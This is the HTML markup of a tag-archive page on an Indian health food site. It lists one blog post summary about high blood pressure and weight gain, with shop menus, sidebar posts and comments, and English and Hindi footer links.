			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>foods to avoid with high blood pressure</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-76165" class="post-76165 post type-post status-publish format-standard has-post-thumbnail hentry category-disease category-weight-loss tag-control-high-blood-pressure tag-dash-diet tag-diagnosed-with-hypertension tag-diet-for-high-blood-pressure tag-foods-that-raise-blood-pressure tag-foods-to-avoid-with-high-blood-pressure tag-foods-to-reduce-blood-pressure tag-good-food-for-high-blood-pressure tag-high-blood-pressure tag-high-blood-pressure-diet tag-hypertension tag-hypertension-or-high-blood-pressure tag-sodium-levels-low tag-weight-gain">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/heres-how-high-blood-pressure-affects-your-weight-and-what-you-should-do.html" rel="bookmark" class="plain">Here&#8217;s How High Blood Pressure Affects Your Weight And What You Should Do</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/heres-how-high-blood-pressure-affects-your-weight-and-what-you-should-do.html" rel="bookmark"><time class="entry-date published" datetime="2018-08-02T17:00:31+05:30">August 2, 2018</time><time class="updated" datetime="2022-09-20T17:45:36+05:30">September 20, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/krupa/">Krupa</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/heres-how-high-blood-pressure-affects-your-weight-and-what-you-should-do.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2018/07/high-bp-can-cause-weight-gain.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="high blood pressure can cause weight gain" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2018/07/high-bp-can-cause-weight-gain.png 647w, https://www.possible.in/wp-content/uploads/2018/07/high-bp-can-cause-weight-gain-300x145.png 300w, https://www.possible.in/wp-content/uploads/2018/07/high-bp-can-cause-weight-gain-600x290.png 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">02</span><br>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>High blood pressure has become a part and parcel of life these days. In fact, high blood pressure can lead to a number of avoidable health complications like weight gain, stress, diabetes and mounting hospital bills. You should manage your high blood pressure for a healthy life. Table of Content Hypertension Who&#8217;s At Risk Things [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/heres-how-high-blood-pressure-affects-your-weight-and-what-you-should-do.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/control-high-blood-pressure/" rel="tag">control high blood pressure</a>, <a href="https://www.possible.in/blog/tag/dash-diet/" rel="tag">dash diet</a>, <a href="https://www.possible.in/blog/tag/diagnosed-with-hypertension/" rel="tag">diagnosed with hypertension</a>, <a href="https://www.possible.in/blog/tag/diet-for-high-blood-pressure/" rel="tag">diet for high blood pressure</a>, <a href="https://www.possible.in/blog/tag/foods-that-raise-blood-pressure/" rel="tag">foods that raise blood pressure</a>, <a href="https://www.possible.in/blog/tag/foods-to-avoid-with-high-blood-pressure/" rel="tag">foods to avoid with high blood pressure</a>, <a href="https://www.possible.in/blog/tag/foods-to-reduce-blood-pressure/" rel="tag">foods to reduce blood pressure</a>, <a href="https://www.possible.in/blog/tag/good-food-for-high-blood-pressure/" rel="tag">good food for high blood pressure</a>, <a href="https://www.possible.in/blog/tag/high-blood-pressure/" rel="tag">high blood pressure</a>, <a href="https://www.possible.in/blog/tag/high-blood-pressure-diet/" rel="tag">high blood pressure diet</a>, <a href="https://www.possible.in/blog/tag/hypertension/" rel="tag">hypertension</a>, <a href="https://www.possible.in/blog/tag/hypertension-or-high-blood-pressure/" rel="tag">Hypertension or High Blood Pressure</a>, <a href="https://www.possible.in/blog/tag/sodium-levels-low/" rel="tag">sodium levels low</a>, <a href="https://www.possible.in/blog/tag/weight-gain/" rel="tag">weight gain</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/heres-how-high-blood-pressure-affects-your-weight-and-what-you-should-do.html#comments"><strong>7</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
